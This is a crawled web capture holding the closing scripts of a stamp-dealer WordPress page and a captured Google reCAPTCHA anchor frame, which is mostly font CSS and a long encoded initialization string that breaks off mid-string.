<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&co=aHR0cHM6Ly93d3cuc2VwYWNzdGFtcHMuZXU6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c868w0wjck0v
body_size: 48773
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="4lALWx_fy5oQpsz5SKCMgA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="4lALWx_fy5oQpsz5SKCMgA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4lALWx_fy5oQpsz5SKCMgA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CqcKHBMOkFVgGPcObwq4XwqDCuMKmUsOHwoDDtljDpsKVXMK8QcKdw4tvw5XDtSZkw4LDtsOMw4nDglLCksO5ZsKQKnFENiMLdyxZw5V4d8KdPsOmw73CpsOfw6PDrj3DsMK+KnrCvlLCm8O4woBkJBMEwq1Dw6Rcw53CtMO9w57Dq8KsfcOWA0Iww6wAwot/woAdw47Du8OFfTDCtsKTbkLCjyjDozzDn8OBwrLCtcOrT8KibcOiw5s5PcOaP8KQw6kHYHbDoU7DgcOzw5zDrkYSHsKDw5gWQkMNTzEvw6/Cu13CnnwgCWDDt1LCu8K+w5XDlcO2w7bCr2hNwr/[base64]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